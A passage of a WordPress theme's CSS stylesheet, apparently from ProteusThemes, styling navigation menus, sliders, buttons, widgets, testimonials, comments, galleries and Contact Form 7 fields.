@media (min-width: 992px) { .navigation--main > li:hover > a, .navigation--main > li.is-hover > a { border-top: 3px solid #f7c51e; padding-top: 24px; color: #333333; } }
.navigation--main > li:hover > a::after, .navigation--main > li.is-hover > a::after { color: #ffffff; }
@media (min-width: 992px) { .navigation--main > li:hover > a::after, .navigation--main > li.is-hover > a::after { color: #333333; } }
.navigation--main > li:hover > .sub-menu, .navigation--main > li.is-hover > .sub-menu { visibility: visible; opacity: 1; }
.navigation--main > li:last-child a::before { display: none; }
.navigation--main > .menu-item-has-children > a { position: relative; }
.navigation--main > .menu-item-has-children > a::after { position: absolute; content: "\f0d7"; font-family: "FontAwesome"; right: 0; color: #dddddd; }
@media (min-width: 992px) { .navigation--main > .menu-item-has-children > a::after { right: calc(50% - 5px); bottom: 10px; color: #999999; } }
.navigation--main .sub-menu { display: block; list-style: none; text-align: left; padding: 5px 10px; font-weight: bold; font-family: "Source Sans Pro", Helvetica, Arial, sans-serif; transition: all 200ms ease-out; }
@media (min-width: 992px) { .navigation--main .sub-menu { border-top: 2px solid #eeb908; visibility: hidden; width: auto; opacity: 0; left: 0; top: 100%; min-width: 180px; position: absolute; padding: 0 0 0 0; } }
.navigation--main .sub-menu > li { position: relative; }
.navigation--main .sub-menu > li > a { color: #dddddd; display: block; padding: 3px 0; white-space: nowrap; }
@media (min-width: 992px) { .navigation--main .sub-menu > li > a { color: #333333; background: #f7c51e; border-bottom: 1px solid #eeb908; padding: 12px 30px 12px 30px; } }
.navigation--main .sub-menu > li > a:hover { color: #ffffff; text-decoration: none; }
@media (min-width: 992px) { .navigation--main .sub-menu > li > a:hover { background: #eeb908; color: #333333; } }
.navigation--main .sub-menu > li:hover > .sub-menu { visibility: visible; opacity: 1; }
.navigation--main .sub-menu > li > .sub-menu { margin-top: 0; left: 100%; top: 0; }
@media (min-width: 992px) { .navigation--main .sub-menu > li > .sub-menu { border-left: 1px solid #eeb908; border-top: 0; padding: 0; } }
.navigation--main .sub-menu > .menu-item-has-children > a { position: relative; }
@media (min-width: 992px) { .navigation--main .sub-menu > .menu-item-has-children > a::after { position: absolute; content: "\f0da"; font-family: "FontAwesome"; right: 15px; bottom: calc(50% - 10px); color: #333333; } }

.navbar-toggle { background: #f7c51e; border-radius: 2px; padding: 10px 12px; margin: 10px 0; transition: all 200ms ease-out; }
@media (min-width: 480px) { .navbar-toggle { margin: 34px 0; } }
.navbar-toggle:hover { background: #eeb908; }
.navbar-toggle .icon-bar { background: #454545; width: 18px; height: 3px; }
.navbar-toggle .icon-bar + .icon-bar { margin-top: 3px; }
.navbar-toggle:focus { outline: none; }

.navbar-toggle__text { font-family: "Montserrat", Helvetica, Arial, sans-serif; font-weight: bold; color: #454545; display: inline-block; padding: 0 10px 0 0; }

.navbar-toggle__icon-bar { vertical-align: middle; display: inline-block; height: 18px; }

.navbar-collapse { padding: 0; max-height: 100%; }

@media (min-width: 992px) { .is-sticky-navbar .navigation { position: fixed; top: 0; width: 940px; }
  .is-sticky-navbar.admin-bar .navigation { top: 32px; }
  .is-sticky-navbar .sticky-offset { height: 37px; } }
@media (min-width: 1200px) { .is-sticky-navbar .navigation { width: 1140px; } }
/* 05.10. Footer Navigation */
.navigation--footer { display: inline-block; text-align: center; margin: 0; padding: 0; }
@media (min-width: 992px) { .navigation--footer { text-align: left; } }
.navigation--footer > li { list-style: none; position: relative; display: inline-block; }
.navigation--footer > li > a { text-decoration: none; padding: 0 7px; }
.navigation--footer > li > a:hover { background: none; }
.navigation--footer .sub-menu { display: inline-block; list-style: none; padding: 0; }
.navigation--footer .sub-menu > li { display: inline-block; }
.navigation--footer .sub-menu > li > a { padding: 0 7px; }
.navigation--footer .sub-menu > li > a:hover { text-decoration: none; }

/* 05.11. Jumbotron */
.jumbotron { background: #333333; padding: 0 0 20px 0; margin-bottom: 0; }
.jumbotron.jumbotron--no-catption { padding-bottom: 0; }
@media (min-width: 480px) { .jumbotron { padding-bottom: 30px; } }
@media (min-width: 992px) { .jumbotron { background: #999999; padding: 0; } }

/* Slider Indicators */
.carousel-control.left, .carousel-control.right { background-image: none; opacity: 1; text-shadow: none; width: 45px; height: 45px; background: rgba(51, 51, 51, 0.9); font-size: 36px; line-height: 46px; text-align: center; border-radius: 2px; color: #ffffff; top: 20px; }
@media (min-width: 480px) { .carousel-control.left, .carousel-control.right { top: 50px; } }
@media (min-width: 768px) { .carousel-control.left, .carousel-control.right { top: 100px; } }
@media (min-width: 992px) { .carousel-control.left, .carousel-control.right { top: calc( 50% - 22px); } }
.carousel-control.left:hover, .carousel-control.right:hover { color: #eeeeee; }

.carousel-control.left { left: 5%; }
.carousel-control.left .fa-angle-left { padding-right: 2px; }

.carousel-control.right { right: 5%; }
.carousel-control.right .fa-angle-right { padding-left: 2px; }

/* Slider Content */
.carousel-content { position: relative; max-height: 100%; z-index: 0; }
@media (min-width: 992px) { .carousel-content { background: rgba(51, 51, 51, 0.9); position: absolute; padding: 20px; width: 540px; top: 18%; left: calc( 50% - 270px ); } }
@media (min-width: 1200px) { .carousel-content { top: 20%; width: 500px; left: calc( 50% - 250px ); } }
@media (min-width: 1450px) { .carousel-content { width: 480px; margin-left: 0; padding: 30px; left: inherit; } }
@media (min-width: 1700px) { .carousel-content { top: 25%; } }

.carousel-inner > .item > img, .carousel-inner > .item > a > img { width: 100%; }

.jumbotron__category { margin-bottom: 10px; padding-bottom: 10px; border-bottom: 1px solid rgba(250, 250, 250, 0.2); margin-top: 20px; }
@media (min-width: 480px) { .jumbotron__category { margin-top: 30px; margin-bottom: 15px; padding-bottom: 15px; } }
@media (min-width: 992px) { .jumbotron__category { margin-top: 0; } }
.jumbotron__category h6 { margin: 0; color: #f7c51e; }

.jumbotron__title h1 { font-size: 20px; color: #eeeeee; }
@media (min-width: 480px) { .jumbotron__title h1 { font-size: 25px; } }
@media (min-width: 992px) { .jumbotron__title h1 { margin: 18px 0 10px 0; } }
@media (min-width: 1200px) { .jumbotron__title h1 { font-size: 30px; } }
@media (min-width: 1450px) { .jumbotron__title h1 { margin: 26px 0 19px 0; } }

.jumbotron__content p { font-size: 14px; font-weight: normal; }
@media (min-width: 992px) { .jumbotron__content p { margin: 0 0 18px 0; } }
@media (min-width: 1450px) { .jumbotron__content p { margin: 0 0 24px 0; } }

@media (min-width: 1450px) { body.boxed .carousel-content { left: calc( 50% - 250px ); padding: 20px; } }
@media (min-width: 1700px) { body.boxed .carousel-content { top: 20%; } }
@media (min-width: 1200px) { body.boxed .jumbotron__title h1 { font-size: 25px; } }
@media (min-width: 1450px) { body.boxed .jumbotron__title h1 { margin: 26px 0 19px 0; } }
@media (min-width: 1450px) { body.boxed .jumbotron__content p { margin: 0 0 18px 0; } }

/* 05.12. Buttons */
#comments-submit-button, .btn { font-family: "Montserrat", Helvetica, Arial, sans-serif; padding: 15px 18px; line-height: 1; border-radius: 2px; transition: all 200ms ease-out; border: 2px solid transparent; }
#comments-submit-button:focus, #comments-submit-button:active:focus, .btn:focus, .btn:active:focus { outline: 0; }

#comments-submit-button, .btn-primary { background: #f7c51e; border-color: #f7c51e; color: #454545; }
#comments-submit-button:hover, .btn-primary:hover { background: #eeb908; border-color: #eeb908; color: #333333; }
#comments-submit-button:focus, .btn-primary:focus { background: #f7c51e; border-color: #f7c51e; color: #454545; }
#comments-submit-button:active, .btn-primary:active { background: #e4b108; border-color: rgba(0, 0, 0, 0.05); box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.125); color: #333333; }

.post-password-form > p > input { padding: 6px 10px 3px 10px; font-size: 14px; font-family: "Montserrat", Helvetica, Arial, sans-serif; border-radius: 2px; transition: all 200ms ease-out; background: #f7c51e; border: 1px solid #f7c51e; color: #454545; }
.post-password-form > p > input:hover { background: #eeb908; border-color: #eeb908; color: #333333; }
.post-password-form > p > input:active { background: #e4b108; border-color: rgba(0, 0, 0, 0.05); box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.125); color: #333333; }

.btn-default { background-color: transparent; border-color: #dddddd; color: #999999; }
.btn-default:hover { background-color: transparent; color: #333333; }
.btn-default:active { background: rgba(0, 0, 0, 0.05); box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.125); color: #333333; }

.btn-success { background-color: #83be00; border-color: #83be00; color: #f0f0f0; }
.btn-success:hover { background: #6e9f00; border-color: #6e9f00; color: #f0f0f0; }
.btn-success:active { background: #679500; border-color: rgba(0, 0, 0, 0.05); box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.125); color: #f0f0f0; }

.btn-info { background-color: #21a7d7; border-color: #21a7d7; color: #f0f0f0; }
.btn-info:hover { background: #1d92bc; border-color: #1d92bc; color: #f0f0f0; }
.btn-info:active { background: #1c8cb4; border-color: rgba(0, 0, 0, 0.05); box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.125); color: #f0f0f0; }

.btn-warning { background-color: #ec753a; border-color: #ec753a; color: #f0f0f0; }
.btn-warning:hover { background: #e9611e; border-color: #e9611e; color: #f0f0f0; }
.btn-warning:active { background: #e75b16; border-color: rgba(0, 0, 0, 0.05); box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.125); color: #f0f0f0; }

.btn-danger { background-color: #cd1b2b; border-color: #cd1b2b; color: #f0f0f0; }
.btn-danger:hover { background: #b21725; border-color: #b21725; color: #f0f0f0; }
.btn-danger:active { background: #a91623; border-color: rgba(0, 0, 0, 0.05); box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.125); color: #f0f0f0; }

#comments-submit-button { text-transform: uppercase; }

/* 05.13. ProteusThemes Custom Widgets */
/* Icon-box */
.widget-icon-box { padding: 12px 0; border-bottom: 1px solid rgba(250, 250, 250, 0.12); width: 100%; text-align: center; }
@media (min-width: 992px) { .widget-icon-box { float: left; padding: 8px 0; width: auto; border-bottom: 0; text-align: left; } }
.widget-icon-box .icon-box { text-align: left; color: #999999; }
.widget-icon-box .icon-box:hover { text-decoration: none; }
.widget-icon-box .icon-box:hover .fa { transition: all 200ms ease-out; color: #dddddd; }
.widget-icon-box:first-of-type { border-top: 1px solid rgba(250, 250, 250, 0.12); }
@media (min-width: 992px) { .widget-icon-box:first-of-type { border-top: 0; } }
.widget-icon-box div.icon-box { cursor: default; }

.icon-box { width: 230px; display: inline-block; padding-right: 15px; margin-left: 15px; text-align: left; }
@media (min-width: 992px) { .icon-box { border-right: 1px solid rgba(250, 250, 250, 0.12); width: 210px; } }
.icon-box > .fa { float: left; font-size: 40px; margin-right: 10px; }

.icon-box__title { margin: 4px 0 0 0; font-size: 14px; font-weight: bold; color: #dddddd; }

.icon-box__subtitle { color: #999999; }

.widget_pt_icon_box .icon-box { width: auto; }
.widget_pt_icon_box .icon-box > .fa { color: #f7c51e; }
.widget_pt_icon_box .icon-box__title { color: #333333; }

/* Icon-box With Flexbox*/
@media (min-width: 992px) { html.flexbox .header-widgets { display: -webkit-flex; display: -ms-flexbox; display: flex; -webkit-justify-content: center; -ms-flex-pack: center; justify-content: center; float: none; } }
@media (min-width: 1200px) { html.flexbox .header-widgets { -webkit-justify-content: flex-end; -ms-flex-pack: end; justify-content: flex-end; } }
@media (min-width: 992px) { html.flexbox .widget-icon-box { display: -webkit-flex; display: -ms-flexbox; display: flex; -webkit-justify-content: flex-start; -ms-flex-pack: start; justify-content: flex-start; float: none; } }
html.flexbox .widget-icon-box .icon-box { width: auto; display: inherit; }
html.flexbox .widget-icon-box .icon-box__text { -webkit-flex-direction: column; -ms-flex-direction: column; flex-direction: column; margin-left: 50px; }
@media (min-width: 992px) { html.flexbox .widget-icon-box .icon-box__text { margin-left: 0; } }
@media (min-width: 992px) { html.flexbox .widget-social-icons { float: none; } }

/* Social Icons */
.widget-social-icons { text-align: center; padding: 9px 0; margin: 0 10px; }
@media (min-width: 992px) { .widget-social-icons { float: right; text-align: left; } }

.social-icons__link { font-size: 25px; padding: 0 8px; color: #f7c51e; transition: all 200ms ease-out; }
.social-icons__link:hover { color: #eeb908; }

/* Banner */
.banner__text { font-size: 20px; text-align: center; padding: 30px 0 10px 0; }
@media (min-width: 992px) { .banner__text { float: left; padding: 23px 0 22px 0; } }

.banner__buttons { text-align: center; padding: 10px 0 30px 0; }
@media (min-width: 992px) { .banner__buttons { float: right; padding: 14px 0 13px 0; } }
.banner__buttons .btn { margin: 5px 0; }
@media (min-width: 992px) { .banner__buttons .btn { margin: 0; } }

/* Testimonials */
.testimonial { margin: 30px 0; }

.panel-grid .testimonial .widget-title { padding-bottom: 30px; margin-bottom: 30px; }

.testimonial__quote { position: relative; background: #ffffff; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.08); padding: 15px 15px 15px 45px; font-style: italic; color: #666666; border: 0; margin-bottom: 30px; font-size: 16px; }
@media (min-width: 992px) { .testimonial__quote { padding: 45px 45px 45px 75px; font-size: 18px; } }
.testimonial__quote::before { position: absolute; content: '“'; top: 30px; left: 0; background: #bbbbbb; color: #ffffff; width: 30px; height: 30px; font-size: 45px; line-height: 50px; }
@media (min-width: 992px) { .testimonial__quote::before { width: 45px; height: 45px; font-size: 60px; line-height: 70px; padding-left: 2px; } }
.testimonial__quote::after { position: absolute; content: ''; width: 0; height: 0; border-style: solid; border-width: 20px 20px 0 0; border-color: #ffffff transparent transparent transparent; bottom: -20px; left: 30px; }

.testimonial__author { font-weight: bold; color: #333333; font-family: "Montserrat", Helvetica, Arial, sans-serif; font-style: normal; }

.testimonial__rating { color: #f7c51e; }

.testimonial__carousel { float: right; font-size: 38px; border: 2px solid #dddddd; border-radius: 2px; margin-left: 10px; height: 45px; width: 45px; text-align: center; color: #999999; transition: all 200ms ease-out; }
.testimonial__carousel:hover { background-color: transparent; border-color: #adadad; color: #333333; }
.testimonial__carousel:active { background: rgba(0, 0, 0, 0.05); box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.125); color: #333333; }

.testimonial__carousel--left { padding-left: 2px; }

.testimonial__carousel--right { padding-right: 2px; }

/* Logo Panel (Normal TextWidget) */
.logo-panel { text-align: center; }
.logo-panel img { margin: 15px 0; border: 1px solid #ededed; border-radius: 2px; transition: all 200ms ease-out; box-shadow: 0 1px 2px #ededed; opacity: 0.6; }
.logo-panel img:hover { border: 1px solid #f7c51e; opacity: 1; }

/* Motivational Text */
.motivational-text { margin: 0; text-align: center; font-family: "Montserrat", Helvetica, Arial, sans-serif; color: #ffffff; text-shadow: 0 1px 1px rgba(0, 0, 0, 0.12); font-size: 14px; }
@media (min-width: 992px) { .motivational-text { font-size: 20px; padding: 30px 0; } }

/* Featured Page */
.page-box__picture > img { width: 100%; height: auto; }
.page-box__title > a { color: #333333; }
.page-box__content p:first-of-type { margin: 0; }
.page-box--block .page-box__title { margin-top: 25px; margin-bottom: 15px; }
.page-box--inline .page-box__picture { display: block; float: left; margin-right: 20px; margin-bottom: 10px; }
.page-box--inline p:last-of-type { margin-bottom: 0; }

.widget_pt_featured_page .wp-post-image { margin-bottom: 0; }

html.flexbox .page-box--inline { display: -webkit-flex; display: -ms-flexbox; display: flex; -webkit-flex-flow: row nowrap; -ms-flex-flow: row nowrap; flex-flow: row nowrap; -webkit-align-items: flex-start; -ms-flex-align: start; align-items: flex-start; -webkit-justify-content: space-between; -ms-flex-pack: justify; justify-content: space-between; }
html.flexbox .page-box--inline .page-box__picture { float: none; margin: 0; }
html.flexbox .page-box--inline .page-box__content { -webkit-flex-basis: calc(100% - 120px); -ms-flex-preferred-size: calc(100% - 120px); flex-basis: calc(100% - 120px); }
html.flexbox .page-box--inline .page-box__title { margin-top: 0; }

/* Brochure Box */
.brochure-box { position: relative; background-color: #eeeeee; border-radius: 2px; display: block; transition: all 200ms ease-out; }
.brochure-box .fa { transition: all 200ms ease-out; display: inline-block; margin: 2px; padding: 15px; vertical-align: middle; font-size: 20px; background-color: #ffffff; color: #999999; }
.brochure-box::after { transition: all 200ms ease-out; position: absolute; content: ""; width: 0; height: 0; border-style: solid; border-width: 4.5px 0 4.5px 5px; border-color: transparent transparent transparent #999999; right: 15px; top: calc(50% - 4px); }
.brochure-box:hover { background-color: #f7c51e; text-decoration: none; }
.brochure-box:hover .fa { color: #333333; }
.brochure-box:hover::after { border-color: transparent transparent transparent #333333; }
.brochure-box:hover .brochure-box__text { color: #333333; }

.brochure-box__text { transition: all 200ms ease-out; display: inline-block; color: #999999; padding-left: 10px; font-size: 13px; }

.widget_pt_brochure_box + .widget_pt_brochure_box, .widget-brochure-box + .widget-brochure-box { margin-top: -15px; }

/* 05.14. Shortcodes */
/* Icon Shortcode */
.icon-container { display: inline-block; font-size: 18px; margin-right: 3px; }

/* Projects */
.project__meta-data { background-color: #eeeeee; padding: 16px 22px; color: #666666; margin-bottom: 30px; border-radius: 2px; }
.project__meta-data ul { margin-bottom: 0; }
.project__meta-data li { margin-bottom: 5px; }
.project__meta-icon { display: inline-block; min-width: 20px; margin-right: 4px; font-size: 120%; text-align: center; }
.project__navigation { margin-bottom: 30px; }
@media (min-width: 992px) { .project__navigation { margin-bottom: 0; } }
.project__navigation li { text-align: center; display: inline-block; width: calc(50% - 15px); min-height: 1px; }
.project__navigation li:last-of-type { margin-left: 30px; }
.project__navigation a { background-color: #eeeeee; display: block; padding: 15px; color: #999999 !important; text-transform: uppercase; font-weight: bold; font-family: "Montserrat", Helvetica, Arial, sans-serif; transition: all 200ms ease-out; }
.project__navigation a:hover { color: #333333 !important; text-decoration: none; }
.project__gallery > a { display: block; margin-bottom: 30px; }
.project__gallery > a img { max-width: 100%; height: auto; }

/* 05.15. Pagination */
.pagination { font-family: "Montserrat", Helvetica, Arial, sans-serif; }
.pagination > .page-numbers { padding-top: 30px; border-top: 1px solid rgba(0, 0, 0, 0.08); }
.pagination > .page-numbers .dots { display: block; padding: 12px 0; }
.pagination ul { list-style: none; padding: 0; }
.pagination li { display: inline-block; background: #f2f2f2; border-radius: 2px; width: 45px; transition: all 200ms ease-out; margin-bottom: 4px; }
.pagination li a { display: block; color: #999999; padding: 12px 18px; }
.pagination li:hover { background: #f7c51e; }
.pagination li:hover a { color: #333333; }
.pagination li .current { display: block; color: #333333; background: #f7c51e; padding: 12px 18px; border-radius: 2px; }

.multi-page { color: #666666; margin-bottom: 30px; }

/* 05.16. Comments */
.avatar { border-radius: 2px; }

.avatar-container--nested, .avatar-container--nestedx2, .avatar-container { float: left; width: 12%; }
.avatar-container--nested img, .avatar-container--nestedx2 img, .avatar-container img { width: 100%; height: auto; }

.avatar-container--nested { margin-left: 15%; width: 10%; }

.avatar-container--nestedx2 { margin-left: 28%; width: 8%; }

.comment-content--nested, .comment-content--nestedx2, .comment-content { float: left; width: 85%; margin-left: 3%; position: relative; }
.comment-content--nested:before, .comment-content--nestedx2:before, .comment-content:before { content: ""; display: block; position: absolute; top: 20px; left: -10px; border: solid 6px #fff; border-width: 6px 10px 6px 0; border-right-color: #f2f2f2; }
.comment-content--nested .comment-inner, .comment-content--nestedx2 .comment-inner, .comment-content .comment-inner { padding: 30px; background-color: #f2f2f2; border-radius: 2px; margin-bottom: 30px; }
.comment-content--nested .comment-author, .comment-content--nestedx2 .comment-author, .comment-content .comment-author { color: #333333; font-size: 18px; font-weight: bold; font-style: normal; }
.comment-content--nested .comment-metadata, .comment-content--nestedx2 .comment-metadata, .comment-content .comment-metadata { float: right; font-weight: normal; }
.comment-content--nested .comment-text, .comment-content--nestedx2 .comment-text, .comment-content .comment-text { color: #999999; margin-top: 15px; }

.comment-content--nested { width: 72%; }

.comment-content--nestedx2 { width: 61%; }

#comments { display: inline-block; }
#comments .children { padding-left: 0; }
#comments .alternative-heading { margin-bottom: 25px; }

.comment { list-style: none; }

/* Comments Fields */
.comment-form .form-control { background: #f2f2f2; border-radius: 2px; border: 1px solid #dedede; box-shadow: none; }
.comment-form .form-control:focus { border-color: #dedede; background: #ffffff; }
.comment-form input { height: 45px; }

/* 05.17. WordPress Widgets */
/* Select for all widgets */
.widget select { padding: 8px 6px; border-radius: 2px; width: 100%; color: #666666; border-color: #dedede; }

/* Specific Select for Sidebar Widgets */
.sidebar .widget select { background: transparent; }

/* Specific Select for Footer Widgets */
.footer .widget select { background: #f2f2f2; }

/* Custom Sidebar Menu */
.sidebar .widget_nav_menu ul { list-style: none; padding: 0; }
.sidebar .widget_nav_menu ul > li { margin: 2px 0; }
.sidebar .widget_nav_menu ul > li > a { font-size: 13px; transition: all 200ms ease-out; display: block; background: #eeeeee; color: #999999; font-family: "Montserrat", Helvetica, Arial, sans-serif; border-radius: 2px; padding: 18px 20px; }
.sidebar .widget_nav_menu ul > li > a:hover { background: #f7c51e; color: #333333; text-decoration: none; }
.sidebar .widget_nav_menu ul > li > a:active { background: #e4b108; border-color: rgba(0, 0, 0, 0.05); box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.125); color: #333333; }
.sidebar .widget_nav_menu ul > li.current-menu-item a { background: #f3bd09; color: #333333; text-decoration: none; }
.sidebar .widget_nav_menu ul > li:first-of-type { margin-top: 0; }
.sidebar .widget_nav_menu .sub-menu a { padding-left: 30px; }
.sidebar .widget_nav_menu .sub-menu .sub-menu a { padding-left: 40px; }
.sidebar .widget_nav_menu .sub-menu .sub-menu .sub-menu a { padding-left: 50px; }
.sidebar .widget_nav_menu .sub-menu .sub-menu .sub-menu .sub-menu a { padding-left: 60px; }
.sidebar .widget_nav_menu .sub-menu .sub-menu .sub-menu .sub-menu .sub-menu a { padding-left: 70px; }

/* Custom Footer Menu */
.footer .widget_nav_menu ul { list-style: none; padding: 0; font-size: 15px; }
.footer .widget_nav_menu ul > li > a { display: block; padding: 6px 0; color: #999999; }
.footer .widget_nav_menu ul > li > a:hover { color: #666666; }
.footer .widget_nav_menu ul .sub-menu { padding-left: 10px; }

/* Widgets With Lists */
.widget_archive ul, .widget_categories ul, .widget_pages ul, .widget_meta ul, .widget_recent_comments ul, .widget_recent_entries ul, .widget_rss ul { padding-left: 20px; }

/* Text Widget */
.widget_text img { max-width: 100%; height: auto; }

/* Search Widget */
.widget_search { font-family: "Source Sans Pro", Helvetica, Arial, sans-serif; }
.widget_search .screen-reader-text { display: none; }
.widget_search label { width: 100%; }
@media (min-width: 992px) { .widget_search label { float: left; width: 70%; } }
.widget_search .search-field { width: 100%; border: 1px solid #dddddd; background-color: #eeeeee; padding: 6px 5px 6px 10px; font-weight: normal; height: 40px; border-radius: 2px; }
@media (min-width: 992px) { .widget_search .search-field { border-top-right-radius: 0; border-bottom-right-radius: 0; border-right: none; } }
.widget_search .search-field:focus { background: #ffffff; }
.widget_search .search-submit { width: 100%; height: 40px; background: #f7c51e; border: 0; color: #333333; font-weight: bold; border-radius: 2px; transition: all 200ms ease-out; }
@media (min-width: 992px) { .widget_search .search-submit { border-top-left-radius: 0; border-bottom-left-radius: 0; width: 30%; } }
.widget_search .search-submit:hover, .widget_search .search-submit:focus { background: #eeb908; outline: none; }

.error-404 .widget_search { width: 100%; margin: 0 auto; }
@media (min-width: 992px) { .error-404 .widget_search { width: 300px; } }

/* Calendar Widget */
.widget_calendar #wp-calendar { width: 100%; }
.widget_calendar caption { font-family: "Montserrat", Helvetica, Arial, sans-serif; background-color: #f7c51e; border-radius: 2px; color: #333333; padding: 5px 0; font-size: 12px; text-align: center; }
.widget_calendar thead tr th { padding: 5px 0; text-align: center; background: #dedede; color: #666666; border: 1px solid #f2f2f2; }
.widget_calendar tbody tr td { text-align: center; border: 1px solid #f2f2f2; padding: 3px 0; }
.widget_calendar tfoot tr td { border-top: 1px solid #dedede; padding: 5px 5px; }
.widget_calendar tfoot tr #next a { float: right; }

/* Footer Specific Color for Calendar*/
.footer .widget_calendar tbody tr td { border: 1px solid #dedede; }

/* Tag Cloud Widget */
.widget_tag_cloud a { display: inline-block; background: #f7c51e; padding: 5px 8px; margin: 2px 0; border-radius: 2px; color: #666666; transition: all 200ms ease-out; }
.widget_tag_cloud a:hover { background: #eeb908; color: #333333; }

/* 05.18. WordPress Specific */
/* Style for Blog */
.single .hentry__content { padding-bottom: 15px; margin-bottom: 30px; border-bottom: 1px solid rgba(0, 0, 0, 0.08); }

.wp-post-image { margin: 0; max-width: 100%; height: auto; margin-bottom: 30px; border-radius: 2px; }

.meta-data { margin-bottom: 5px; }
.meta-data a { color: #999999; transition: all 200ms ease-out; }
.meta-data a:hover { color: #333333; }
.meta-data span { border-right: 1px solid rgba(0, 0, 0, 0.12); padding-right: 10px; margin-right: 10px; }
.meta-data span:last-of-type { border-right: none; }
.meta-data span:first-of-type { padding-left: 10px; margin-left: 10px; border-left: 1px solid rgba(0, 0, 0, 0.12); }

.meta-data__seperator { color: #dddddd; }

.hentry img { border-radius: 2px; }

.hentry__content { font-size: 16px; }

.hentry__title { margin-top: 10px; margin-bottom: 20px; padding-bottom: 20px; font-size: 30px; }
.hentry__title a { color: #333333; }
.hentry__title a:hover { color: #000000; }

.portfolio .hentry__title { margin-top: 0; }

.more-link { text-transform: uppercase; }
.more-link span { padding: 0; }
.more-link .btn:hover { color: #1b92bf; }

/* Sticky Post */
.sticky { background: #f2f2f2; border-radius: 2px; padding: 30px; }
.sticky .hentry__content { color: #666666; }

.alignnone, .aligncenter, .alignright, .alignleft { max-width: 100%; height: auto; }
.alignnone img, .aligncenter img, .alignright img, .alignleft img { max-width: 100%; height: auto; }

.alignnone { margin: 5px 0 20px 0; }

.aligncenter { display: block; margin: 5px auto 5px auto; }

.alignright { float: right; margin: 5px 0 20px 20px; }

.alignleft { float: left; margin: 5px 20px 20px 0; }

a > img.alignright { float: right; margin: 5px 0 20px 20px; }
a > img.alignnone { margin: 5px 20px 20px 0; }
a > img.alignleft { float: left; margin: 5px 20px 20px 0; }
a > img.aligncenter { display: block; margin-left: auto; margin-right: auto; }

.wp-caption { max-width: 100%; /* Image does not overflow the content area */ background-color: rgba(0, 0, 0, 0.05); padding: 5px; text-align: center; }
.wp-caption.alignnone { margin: 5px 0 20px 0; }
.wp-caption.alignleft { margin: 5px 20px 20px 0; }
.wp-caption.alignright { margin: 5px 0 20px 20px; }
.wp-caption img { border: 0 none; height: auto; margin: 0; padding: 0; width: auto; }
.wp-caption .wp-caption-text { line-height: 17px; margin: 4px 5px; }

.gallery { margin-bottom: 20px; }
.gallery:before, .gallery:after { content: " "; display: table; }
.gallery:after { clear: both; }

.gallery-item { float: left; margin: 0 4px 4px 0; overflow: hidden; position: relative; }

.gallery-columns-1 .gallery-item { max-width: 100%; }

.gallery-columns-2 .gallery-item { max-width: 48%; max-width: calc(50% - 4px); }

.gallery-columns-3 .gallery-item { max-width: 32%; max-width: calc(33.3% - 4px); }

.gallery-columns-4 .gallery-item { max-width: 23%; max-width: calc(25% - 4px); }

.gallery-columns-5 .gallery-item { max-width: 19%; max-width: calc(20% - 4px); }

.gallery-columns-6 .gallery-item { max-width: 15%; max-width: calc(16.7% - 4px); }

.gallery-columns-7 .gallery-item { max-width: 13%; max-width: calc(14.28% - 4px); }

.gallery-columns-8 .gallery-item { max-width: 11%; max-width: calc(12.5% - 4px); }

.gallery-columns-9 .gallery-item { max-width: 9%; max-width: calc(11.1% - 4px); }

.gallery-columns-1 .gallery-item:nth-of-type(1n), .gallery-columns-2 .gallery-item:nth-of-type(2n), .gallery-columns-3 .gallery-item:nth-of-type(3n), .gallery-columns-4 .gallery-item:nth-of-type(4n), .gallery-columns-5 .gallery-item:nth-of-type(5n), .gallery-columns-6 .gallery-item:nth-of-type(6n), .gallery-columns-7 .gallery-item:nth-of-type(7n), .gallery-columns-8 .gallery-item:nth-of-type(8n), .gallery-columns-9 .gallery-item:nth-of-type(9n) { margin-right: 0; }

.gallery-columns-1.gallery-size-medium figure.gallery-item:nth-of-type(1n+1), .gallery-columns-1.gallery-size-thumbnail figure.gallery-item:nth-of-type(1n+1), .gallery-columns-2.gallery-size-thumbnail figure.gallery-item:nth-of-type(2n+1), .gallery-columns-3.gallery-size-thumbnail figure.gallery-item:nth-of-type(3n+1) { clear: left; }

.gallery-caption { background-color: rgba(0, 0, 0, 0.7); color: #fff; font-size: 12px; line-height: 1.5; margin: 0; max-height: 50%; opacity: 0; padding: 6px 8px; position: absolute; bottom: 0; left: 0; text-align: left; width: 100%; }

.gallery-caption:before { content: ""; height: 100%; min-height: 49px; position: absolute; top: 0; left: 0; width: 100%; }

.gallery-item:hover .gallery-caption { opacity: 1; }

.gallery-columns-7 .gallery-caption, .gallery-columns-8 .gallery-caption, .gallery-columns-9 .gallery-caption { display: none; }

.bypostauthor { position: static; }

.hentry__content table td, .hentry__content table th { padding: 5px 10px; border: 1px solid #dedede; }

.panel-grid .widget-title { font-size: 30px; margin-top: 0; }

.read-more { font-family: "Montserrat", Helvetica, Arial, sans-serif; font-weight: bold; display: inline-block; text-transform: uppercase; font-size: 14px; }
.read-more:hover { text-decoration: underline; }

.read-more--page-box { margin-top: 4.5px; }

.post { margin-bottom: 30px; }
@media (min-width: 992px) { .post { margin-bottom: 60px; } }

.single-post .post, .breadcrumbs .post { margin-bottom: 0; }

/* 05.19. Error 404 */
.error-404 { text-align: center; }

.error-404__text { font-size: 18px; color: #999999; margin-bottom: 30px; }

/* 05.20. Contact Form 7 */
.wpcf7-text, .wpcf7-textarea { background: #f2f2f2; border-radius: 2px; border: 1px solid #dddddd; box-shadow: none; width: 100%; padding: 20px; margin-bottom: 15px; }
.wpcf7-text:focus, .wpcf7-textarea:focus { border-color: #dddddd; background: #ffffff; }

.wpcf7-textarea { height: 220px; }

.wpcf7-submit { float: right; margin-bottom: 15px; }

.wpcf7 .wpcf7-response-output { margin: 5px 0; padding: 10px 20px; border-radius: 2px; }
.wpcf7 .wpcf7-validation-errors { background-color: #faf8d2; border: 2px solid #faf8d2; color: #b8b015; }
.wpcf7 .wpcf7-mail-sent-ng { background-color: #ffe5e5; border: 2px solid #ffe5e5; color: #e50000; }
